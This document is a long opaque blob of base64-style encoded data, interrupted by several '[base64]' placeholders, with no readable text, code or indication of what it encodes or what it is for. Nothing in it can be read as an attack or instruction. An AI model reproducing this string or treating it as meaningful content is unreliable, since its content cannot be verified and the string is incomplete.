UL746gvmZ47+Tq2gnwyeOz2vEB5myshEUea049FVp/qBxGALHHzimoXBzlO26yf5EPFJGb0QoRt4u3jFsuPufo6akV2GiU0MzK0xKX59ohIzrOrDfTr/Qar0I5RmaEM9N7ECqeSvMcD2ekmNMDM0Clu0qAottiN7CumLIDubtU6AsovMrCP7aJzJs1oUJms+6gypAllcr8/U7mwi7eH2S/bIjSc2BePlTsKvNk0DRhCeLDD4W/[base64]/UCK+2QxrtZOKavKpjVzAxTEdIHu7dHCVBpb13wYpHKuvBYuof/Vs4Hz5W5my8pQ89oya0f8w2SBycBZIGIyVAK56aGE/e7LcG4rowv8xwNBop1jCdP+IfOaqpNOXgsOV5HsUfRNxZxlMEAaTJ8Bgt2daphj65SMZVyHoq5iaXox2DcVUpoA7CB+sAAvCz2h2oIrDr6tT1oW0qswCm+Psxm1sgSrP9sy0exQoXUtGSRODk4salbemNrb0bPn2pS6kixYDCj1tb78CGcs3az/kjf+fUHGUweEUfos+rP9VvrvLN8L59yc4YDFR6rG6iYjZ1ly/tU0qrQ24EKbUko+4rhRoP2ptQX36/XGet/4sXn9hKp0+WDrWz6GBOUG7nXzJOr+If0He9SXePoq/7oWq/5EEfBIN5WvOrTuyIk0KdhPl+OjxdtcAzgTa5/FYRIrO5wjyoQNaBFXJcWwfmaVVGQXF28+VC2+5sQoFpZmTHL8lsxGlCCBlqMTcHRPUq08gIKzDVq/gFWEMCEE7v7wdnte+3+C9sWOSMkCFeLt+dvRm1Nvp50d0xqHv3leAtSgP14DldZvxWswE1KIpKwFA4RZVTzKHRI8+yKxcsqSAXFYomIngUE+a+q/dJ0XmUiKn1J4jeVN8mu3+5ljgfrcyEwS3KGZTpU1q1r8JdFz828kwWYO1QqeU3WZ8QxPjlApnwjidlgJ0N6X/ehKlg/ZXjYrLsZuE/jkp16EPZORqkJtjhcCClrf51JgCwOXuJeXSFLuQDRU4gyKzERrrwqgrN+IRS267leOV2Jfti7nm2kG5V6e69lWYMEPWA9T+Z272LlFwdg+puOtUhgW+ElDE82bzjVKqeLrQ5/xtWnyx+xuErLkAeMJkP6jzaabbD0PjpSGWSu+UhPLRCT1ePsaZuOYxMy6d6f7LAZXfjAh3MFdYb8K14GW+Ao83x53rHd7VsjCwwfV2DTD6UF4ah3CUhXyAqCF09yzUQ/vqFBGKe7aOZnI/E7j4S43fFOjnAV69w/7qqQtXs0pJpdu+NRevD0SBa1VL2pnbXjh3B4J+XbU8MV5NgG2CqARHev+GYgfTRwhBAfbG08JdQw1P7u80Ph5K1wFPgL4wRkSVwyr47wUO8Ie7fBu1bMi6DEtdsN0j1hwOB90ShbzU+/hwAoPKMZr0vo2Bw5Dw+8hfImpNh2vzSRIvekAfNbyPFgPuRiw9MbgGJ6KsVaJRQseUaxzogfzt/aj7F8HrX0DjbsQUwQeyDMvRSi5Yu0vLDl20kKzFSEVuppySRcuNFm4SWUkUIV0XoPJ3/bh1W0yQj/cwkCNyBO4xlTuas7u61Ph97XfmwW0d0+q7er+A8v9YCmhGT8h+knGqZOkdBGmqjGwSjIQiBRh7q3Lgqk/qjr54telh+LHOED7FvvQ60rkmaij5otfUrznGmEqLjvPwHPNtW7AGj//T5hVlcyzycWdY3ZM3xJeb7iJzozzp+c44R1RFe008C4Xtkr6rAc5FHtIj10OWHHsKjlqrvwRM9UUoPHmT5abLHlgsfOJB16ptq4/fl2GVTe20ozOo8QenzaT8lTTLc3pp9YILn98nYbJb/j0WGxM0yVa71sosW6jBXod55krz7S/3P76Eoh7KlK/UJtkEZhOp3u0h9R+mgB9tgS+4WwJgXKA2XM/4uTRGI3f/ZlviQXWI78AVm66KEK+bBSIavmOmo4pcuAcqJOuLroTnbdOzdZVZm0VWAUQIpq+iiy+UEGZ3gQ0fjCavPP1cfq5MRn9ExEeZe5GApDg7YBtowNTJyRdRZOFLnmhm2j6CYZZAaYicPPgYcMQv7wAvcDf2NlmIPGj7Xh071XTxPt0sboNrT2F0zHjEivKiP8hApLY3A/cJr1HSJZ1/jK0ULiOc198uWuF3kHEeP6Qg9f+yNK9+t301xyRilEWh0l/QmulJeX6XpKK6Zn2r4nttDTNj7DrWhpmE6DyS+9BuYki0A9OQYtIM+p2/[base64]/AWgn273EQ7X9LzbuzVOM0WUIDY0ASH/pEqnafyf6Ys2hCg76ZT1AgJaeI9Txv3LRnsWVS8J1GZjMLhCIs8I0mPnKDJ3yajamB3aRW8cZmLwz/h50QTan+VG9HX8EAKVZEerUrqu/IEEjGzCRGIdcbJ/AUk3e5yD6euz+gUpEyR5WTrZJkxMTcWbszLlPmOZKVVYqJAUSZByIEagRBIyOL3hJ/vnTxk3znng2nJXwk3a/zJREjNilEQmdTPqCylgyZ2QNPjma6mGMM0wF/[base64]/A8LPWZKNVHntsn69dOQTejSllwtz9OafM1j9AG4L2479k0gLWhssgeBq9ImoTTBpboJOVBeWCOZiAHI4g/25hQH0PrpEoEeUVvcg5y6ivMbBJLYoakxCCiRHkW5NZ0sGzwcXYlYcwWOZZ3V0O9cY+EbvI23RPqk/bAhxxfzSmQCy3YoI6yNIPSkIlQ7UpyKMpQKlUzX3mhvPAyN4z3fZPULZhEqKe2SGwyxarTU6SYyxjEInSHIKSA7RsK75teM3h2Mz+svHbrR7+G8aLAFAITu9JcCe+fCOmKApqPWQDVKyGlmVer45D6S8EWkpPfmqvmlKKxd+5WqN3TT3n2pDToG2uSAyMcDmUoIk/sUxA7W08epFm2vLfQ7DWCEw0clZPHOQtSPXg1vAC1GijgXJK84uXCbNjwqpie44nNyWSRwuACUPDPYg24uVpyAfxI8CE10ruVA9mcjN4Q12omJKd17ZghC91PXewJbgySzKaZe9MwEuTAK1nGx3/oPKCRFdl3fyJMgUpLxjYrsVP83LSUmWjxswSDAZ/fjnVF55+IzTqqS1DUB9MQJUO5ubdOWt+irBcHAsGh8EFSqQNJmglUyNSBlpf5J9FxNeDktY5V29X1aKiSFIF5PV64a/oukPvfH9xW2VLn6S3H2p11S2OzjfJr7VO7s7jRJriqm3dFRZ9/EHcxcihXTVphPYldB2Y4FIly/PGvOHLBhfdmB+SZB+3BeyJFudp/FDQSYPCmMRBIxuAaagaFllB7YCoM0bcA/[base64]/q4yvXkPD12do4jqeEjnfKsoOLwNVQz/VhNV3nywL1gsRtaH6j/78EYxuNh/llH/UVAfDW8LmO49b3Tn4QL3cZ0TntrSyniaY9/jNf3aFPv1Mhn8OcuOWn1+IyW2PG7hYJNgZ1CjQQglpqEXGlZl/OF6gNSdzqk+yIGjCfI7QMnovfNeCnq3Z7e1boeyKAdtgt87eeVqqOKkL0fcYW1Kv50B6FxpBbNyKrQ+BtUxUsyYrr1i6ZorFGC9XHJYQ3vVEAAXJSFKVn0QDc7HqU15aqLLjMr1JJ+o5bgULXIGy3Fbzp5E7aRW4dKSOPHOTBSCQ8vhlFdhmywT77k8IPLD0w4a/H8UIHV8wHRI85qRntzhBY4QaEUDLZ/fpOA7u7OVF4fxjjw7bQqbhNQqo3pnDRZul6VF1qZEU+sP2NyDpC7nia65Jqp9HQm2zYk0aj9b/YDBej3V/19XO09yjV84lRGjeYZ2lOj74smYq5T0vxWaE2GXx/fu1nZiAl4k0nhY4qlc4GFPHb8q26sMrMeT6unalD/YVUQMDA8QPaSQ2/xOMubd6RDzXqoQfPZCXh0DhOm7h3pUq5t9VVlLlOZacrwotPPFiulg6cypk37B0nfAD2q0jF74RI0WHl2ut/WPuejf4GolHyXsQEpvGS9zTzkOGDsUdkK1l/wopxDyLp8x3AUsQ2YnOSlSjgm5CG49TOy/F5nfr5sHKMuHsJrnmgj0yywG3DX+BpctoHoUipVn9aITDL2wVDmfAmuUOiEZ+Siyu0dOuUuZ9K0OUnp14OXV/nec+WVTgseXO+wT7fOF+c7swAehmxwV+MiPVLsbtTwRxH2qt5RGMr7wa7E5GEqxg93L/yn9sLcnLPtjFSnE+xmUInLXKYaUgNq+6qzLBpKkdqzZI4RvT/X2Nhv45bgZj6MrI89btu3piU3JBZpCxnILK+BUqOYtJ78GsMfViPPm5DIkPg2J1Al4GKnRRlZNjp3jyEfF2KHxo9DW1uFWXc3a5uQWxHKKXzVygOqRsz1gBPix9kSD9H6RnJGFrPUsmNmd07ZuzrcRMZKXASFzsAp1Y4No4ynVRL3lQ2Ft7Zr4/1sRCiN+tVTWKS7GITlMQWp6AfIjl5c98dbBqB+/UIU+NBSmXrXjgfe4PHrg7T6PQiQxUbZ+bZtKK1MzemRmekowRkVxboeDCOx2m3hToNBcTVS0VJ5XBBGqbbuvT+KdmZzifEnd37NjfC7w10tpiSRmk2E9ttbdA7fqCtIeuzGoO/XbTs2w63zHRzmQAa/cNS38VKjz5/HxBZEzKx4K0lwdBrPVhDDyBDuukhyvQLfqRYSIpP6jrRt+KiAOSW9w4C1A4b6aTUleSn1VPr74GHcbT/0UoRUPnuRnu1wAFcw27ax9Vu/FHyw/ONThVqcS5o/986cKLkqH1dfnpWoRUYHVd/8oHsIRIZwwkfYjg3R6w2VWUW2r8EhUCqjZT5VfOR09pgdfDWaCpO7DX8wKP+Qb/[base64]/Q89KKvADpDaRZkPR8rUDJJym7/wLvIXxMFESlnRbyCd88CQC3FbEtkFtbKcixefn8JWAyovDRs/+h/7ftV0uyFuK1r1GnWoC8Xhwhi75p99Zu8SMMQw1MyzdclbV3H+Wqbw0GZdGZk8wi3TbIJYuNB0pVfGJ3fjquiRdlvdEFeg57V3rZE7lw1dNOAEWaWrMn10IhBi2ezNYns1NmYw+rI1/QZrQgPz2g9SeEbVqMKZC96hY5U+pu8BHf/wi1FuA2bTUiK01bPMU8ofJC1Ig77QR4tx9J04bULWPPuhSjLrTiv4EGlRV1klcXq1NcQlEbdWF9a464LF26AkKwkK7v2C2bqGO7mZD3LoPtklumL0Bkuri7nlg/[base64]/J2TECj9dBv85ex5ZZtgOeXJiLoxiqN7VIygVO0z46pppfMX4oqk6b9/VMjPo2qk5wFtzUdxSkllKWHV3+nYqIonQiIdqScgbSixPOs4FVlU9kpPQIpt5dFp7+toL+Azp8/LMMoJ9pZt+Sutn+qiq7TZ+tZUuZcDajVxo/ypol5ekCSt9e0hA1AFV0RhgVV2z7gZ5T7bUCcWs32w2SWug2EoxZBBBTqmKllfxWDeUBJVuMa/Pk3thtlZZUcIaiNBKEmIQlueRisSBqQUTx2+9QUwTwt6glRydE6+31zxwVgyqJeLafjT/2XB/P6zToaybmCorG6S1pegdkeGRzud6kPmxt4son9Uw0C6gijJRUYVwp5qKMtYs9lUcHFf3olLWTcNA5DJ2ZRwk8UKs5VO0ctJODsrIinLe6kWgKbfCNfoyqIgymQsYd6SCXa6KOw9MuKvG9ACdV4afNbBURKNaoMF1h/dQQDWl/QUoPYzNH85lXpH+qi1gdumuwMXSxyqh/AaPZ63YBZF0UqPkp8PKq3axcjjvAOtrn2gEmdxzgFaJsH2Bf2rn8KDvQHi9/uh79jpAo11GFRdEc8aWb+g0mK+7wK8IaNi5HeYt7RPqZ1xKhO+HXrA7gwlAedJ1VbDSLPezMXK4GyrlgBnSYfh1mX4WF2EClqCU3tP9QNuNBC3hcD6kEPCUH5ghGO0wsaSxuCcQsoLqZJZJjxyUpks1fJVmbarCtc2ao5q0Tcx1hePv5SXkvf1xfSY/y0YlYiIsrO2lzRmVuuzL6qyXW113R4/bW7l8i7oFt/plC5NKjnKsy/W/H4tO4ARpA7vviBknrWWFeL55QUUo6M/ARQKBSd76puw8sShvfbpfx4ifB61/4I6Ht45oUuqZAaBR7eq2cAHEi5MWo/OsVUIbI7WryhtvOOl3La0eX3RC0yRO0wA0JoSdNOKWkdKYzRC/zbgJOTSkHX5IBzNmpUQGeUtB9HAKIw+auoiX6gQzRmZM95UCcly4dfvDz/MMrdgH6wCRzB4PhaUQBiB8EdlpThKumIE6lb7JhuYUt3ilLUdXM22e2I0Sd5buWCOEcLSgUpufDx+6WFczZlvLS/GH7lkRTefqIjTFUs6GH7dPP8GI03x0mUKph0I+Yav5fChxs/u/J/Cj/bNzNK2wsG/[base64]/WppWh9M/U8KZmG7BFewBVQxu6EAn70LbiApyfyY91qF5VE7UooVgmOX7xNZqdIR9T+5t5seeYQObuuL5XQHJp6cnhkirU52WInphzE/tc+iq/Yqq5+7ABUl9v2daDixbM43lVRXQRFc1sHSq8zsHwIda2TdN8Y6P66Tey/Co5k0KJOwlqL8UKJlhMTwrO9XZqTxAEnyKR62W4ykiXRUC95d/KrWfXsir3j7sRLYImk5iToki/xIm0c7U26TYQrOGrpw7WoS1cwc/0Qtxj/LtXMb1tn3yovCq/[base64]/wAyDUp6AI/7s+UMqB5Ral8uwMM/UeOXGav51hkGVJ4mKZuKRK3SSaTYbyLRWPsEt4H306QL8IvAy0QUxAzu6NDIPnnX594uGpbE7/lrhf5O3FRbbF/Ln+dumLsYXctoVrPW63r9H/uJyDJgheO3j4Sz15/y0VApBsnAPp3i/zAFRH+946PkSNQ1SjllR1XSq966I6fcZNEH3dZN8e94SAGrlhcQCRVzt1QZ/jyUBW+uq0Fcb63bdpraZzdTCdt/rzDcOexgH+2hbmUz7K5CtInchyxmkiHb9JQUQoWX5J7QhR83Q2mKX1z5HWY7C/PJcGoun1WtYLHgGBVuUQxSXqMpzR58ZiAkewQe0mi7T+zUKn5kML4fC4iQ3f9E0ssDEvOJjO/hPhoDh0RtAWJ6wOyHQIdkZuVjceAm4msm/YMUguBg44WiRZGVDmRc6+1LfO8jYCqFi1dwswHImKL7T8o2LhZxrMJzkLhrAmB/FbPkMsY4W0gV+tU71gUYiYrQxjGqHHHA9jy/3nQoA+FWPsyUcTBu26vO2dNXm6PEdm8KtR+7BAn6n2xNY0rCXMw3pwdLAR3M0pi4XIV6Dawth8+UtPoNyfhv6DqQCQ8HUDGU36P8eIlfBAn3tWkLtm003o+vU7ymktrIfYw5DY8onb/H39LrXtibicdDJTNc/hFLbHdY6zKGp51VG0x3WjyitzWPj4/lxAbB7JiqrvsJ2zJJaOmhOBmGH9687fx2URQmOB5MBnFN2KfaULOLpwvZ88id9DpXuDE6v8wzFYVzOADr5qcMWgoa2jLJqCwQYsYAJJr677W5QCixXjtnBmjXr0iNMfs0EcZJs1lBZRxvpeVCgqTMK0k73dLNMztV29m+K19Po5gzU74L7Tn57NqoQ1DyX/LnhEzChSm522PcTUEi98ws8W0ZVMf2CZnzcLiLCgE/kAKonR6LxvyTX9mXfryL2sipktw+ZwKQLnw/1vOsAm0sJPArjXs2lEY/pSjA5rS9d25nxhPvyOD6GagY9Il2qWxXf9tYn6JCjS3R607RhdX0m+U0MRcAiRqofrSheRaolPQ8/[base64]/a+LQ20AFZzPAwMyf2fzqCOxZLyG0talCFmDpXkgiAGOoVhU96pN/SZfYy0w5OujPLb49tDgWyqnqXq2vaFF6NivE3+yEzFsrhlqUH9XBpHjesydZnN6vBUagah9YkFMVzDcs8/g6l17wrZl8zbEFTfJ3QKzDWwwwtoGZDuTX+lxQ+asCzdbP0bsM2XifHDxeFrGbte6qeLfpS2Z3W6MUayr2wjQHEP32TYAAeIfw4K/YErKtQH+lb/a3dwfUGxqZVqq0eyziGvgKL3zG2FczsJfeVSJgwuICeXYkTURWQAXIqo07tE8BglgUS6Dd6lAmAPXivgLobRfYnMXKbED5FEGgxQDKlXTvn8wJU0OKpkzG5xrIoy8oYfctlve/+E1vsIlW251WSZEks4DrR/vychfnFqwF908+CJnPG9buRbCGYDaTDxinfBnAi0m8Tt9Wvtj7iq/kNwn9bAqodSdd1P+HKTKGw/7qn1bS8+WidUH0ZkfDR2oy+Z9F7coFWD5PYeHuop9mPUXmwXCFXit2klV0KLziFQeWXdM48QTp90FWlJyoUFovOkUF0/FKpPKfvZtCFx73WyRTENcUjMF2I78P6ytRoA5gc9CnmFfBlCQE2M5C3qYXPCgu/eiSxN6sYGbsLsZiL9MbgWeSwdgB9zp9hfwOPf4NoAiBsUkUwQ427qm066yN+0XLhYnBLlOFKd3CG0LusIuC/6gtj+oquZw3yEmKAlKKUrgSljugWfL0Z1hE4jPrFuE26hexAixivDc+xRLIoBjfU5Trj9ViLFaUSutsNS9HZyWKnAMb/vD/86ToxndsulSWuEEhig75AnZJqQDAUPBPn5EhpbwCKEQt6EtIoIUrn0vF5A5socA8TK3gNdXEbSJth67UQ6vM1gOle9g05r0AMxqn7/ZB6Eehq/RBabpFPz/b7y/tDXe6YDwtgNmdxTBxbKltGxpaEvY6T7MWwHT3/7UYR0dBDC2qfgASO3cFgH7zeSftzW34colvQTbPeRfy78iHodw1PUB9JRcAU+R5pDh170SbVhzJuZ1I1/[base64]/NyVv7SuqoWOGBXX4KnxhheD858QgOmYczm2qCx/BcFUchOW48uuagOhsj8P6rfzIAnYHiGBn0xE1lh1xG8ocRM3Gb6nWIf8ihGJVXtmc4/5cQDXG8D6Y0phTVF9aDotnT3s2yEFfrpwmFwKfln7MEaycx7MZWpcK5tSAFHDnxIGYDZAaLMLqp33BQua87FecuaRdrw8vnnsw9IdHPTMl6GMm+OCsUuIrYpVPXIXDfPo/sbB6cjFi3GdHruhOaJcEVxCmdqI557Db4rs6gzOCMf/Zwtz1Sl7OOX7DwAgpVRC/EICq/4OBvVz3JsY67YmT+WPURKrObhgc8zTYzwDWn94dA7NISK1HRHxqxqYdU/FD11DmN6ie4s3OA5lVjqqH29/naCU0esV/i4BCdw2JtieAV+A2XmWnBs8/C6iQDEf5zWFYWDLbbta/8OFmA/R4Nnecg/zhI7HSVLCbBcv0o5Kwq1KG/OCBDBvD8ruWDb12Rg2Z4U8w9RSoX25hn3zWHjC8BgoKUZb7Fwt+C/vSnQj8BfadQZg8mgHAyEiBgShWkXqU64SLOfqTbgrTHKMnmbydUa4b4oJ4oV0w/0jSfL3MmNfaaXwahyyPR18VZmqlmNPSifR1xJUuUE2/pn3yYgIs63jXBYouwXbaQF328i7suhi809yNgTe4b69f6Spy6cGaD4/+7QWwEJXhmoMSt8VoeD3InMexoRqSwE4owdWHiLt2jzHlrO5BVHnM/[base64]/eGkJEMo2FQKP1Tgkt5zZHQ8muvx9+a/UlNKjDudKeQsjADJK1yF2Frk1Rgm7cJLm054b9ctppy5N/MXLPLMfpCyK4BocNjyB7cFP1WQ9Z84RoHNZP3tA4YJ9fIFmwq7qEOULObI5Q9rWurXyL9zL3umudMmFoz7GFdrPOFKmPQSpQ4X3j92f/BIOKxjEHGMkX+XgUbE/[base64]/qaPoXOeNB7VMNTXsEhNDvy1DZWk//wbvAy6VfNlArkLLgGncwTlcH8YhtArwOuuwHXY/Q6mHdwqSafU4oB2Zz7Xc+mUjuaD8Xh7ZhrdaxjVUDimsbXYDfSf4mrcTFQqNPT5Fvehp3tH9j/VLyLt3lKwhgfQcepIzctbpWaHLI8d3uu6KoMJMgSQvHobgnh0jIXLlp8XbIWEI8uwaHkbitpTW/KyjIg9N7s9+Ydg44ZxUXUjjV+qpbETOcz5svhxH8pPbBztkj6Z+NEGpOuscJn590TJLK2xzvtx2FkLzXRfC0Ami+jZUkm5NGgu7uEgYLo67NRYJCxDZ8cBsQB/qlDtTklssfIG1vIrMZTDvGWqTpUfIlT4nlqgLvUIFocdRC0lbpb5BswgLbIzuT7I26iPT+DvGXF1OKpsoI6VW8lGETwYgloDmZOi/gScJlD4yrbmbRNiWPzY1OR646OHJy1LpqpV1KJBJcsSfuRFttSMWrX8o4uMj7ZMQamu0c2UKNXia5XOFLOn6A1MC0IccFt+o6TbX53Peo16aB1902Fw4p0BxCtbWF9XyUwOfX3WOFD8ReGkbvd7g3F2wSYw2yYOpTmxKY4wbbyiMCK39DDa5Wok/nNeRhw9/ArXRU17Nx5M0vc6335B1w5M+WLfLARN9XzeQVt/DJcj09tRqjbXjfB/DsF3cesQB9LLK0Ew+1apiMAUY4QPAJpUJs+EXH0Bro7Nqqidf2SJONPCzDfBtDxJhJP42gnan9doMJ/vppZCxAhb1ledfd+2ZtDHaFz0XZnmZubU26ukJSfvJ6QSb01vq7SswV6ah+VmfZjsNAx9YliI4xj8Wwjok/ry7kBejBLNZ3sbeKIlIPttetQCyD3uUql1LQ3pOSQrqajTNWOe4bWaIFuv1OO29cYZzTgs2jD96TZ+5yMj8SaMUIYaMUL7/lBtpSq9I8JWx7pXpSKHKmo4q2/pLiIp6G6g1Byrp2EsNmhNmdG83isnPBy4OceVZeSNoeHqUvMLeM/OR4DygG44q6KCJispRsA/AOBLPRVLiTbs4fZJyRsLdlZEO8hFKho0ex0kD6N5xjWHxUWEb56VGOBQuoKn4V97zY4PWHTI4tKWJfj5o/C4eKGhMawQT6R1Q2WkIiVM9525kfjfami9xC5IJm7P1P/iqlsoUcx4ISpGGwt/1uuycEOJU4EXNZRk5N6Tr8TPHtQ7igiQE0TtEyX65H1+3EAgWaeqrD/VVTYVsxGRhZ/gk5eEJKWsBYQMIN2vHJzy+BBrDEpK/WaE82PgZRuH/k3d03VM86HcPC+si+b0D9m9uD8tMjM4kSjqCg1x9bolWKOJ9JfCD3yRm9ZiZaAA3DKExM9jfUIQTCxolgZKvXe4nnSQU3zHehQnfzn/au1u4W7s2EYeMmSPmXOhYPlqxmiUOGv/OmO77IcYu/qwAhp/dtHDN4QXvgtlSROU+1mSTwe1tzAukUE4Dpk+r4+wDt4twdv0uCua0Y12XV8n4e2EdGlhTIHc/[base64]/6lOSqQQgsdbeWX7twnB3MhT9V8BWveLPhTtzpcsuM7lh4w3APKsgzq2KwsMA5EB0ZTMXoP1MrxJRs1XaHunD+FghSUNc4NyqMukjDO1hzvB5d46IALVxPCAZYb2wUFYB28M8NARyB92NT9ZTRH//5mEvxXoXZaA/PzSwoulPBVA1tBS9Mn+ZKv6n/FxNtcZsdU2SPBjm3AjF4VQLuWfdwbFpaZ4/ZhOp/9LN+DnNlpIasoUHdUZsyBDokG8u9eWNSUca1CjWMwWw54hvvW61D5REfdxRzxfDF1OOLXfRhJiFXJqOXqgVYn+z/04l0h3vhqXNutrvIDp1oqH4GDkFhRjs6BRIj6KD5Kd6e9i/[base64]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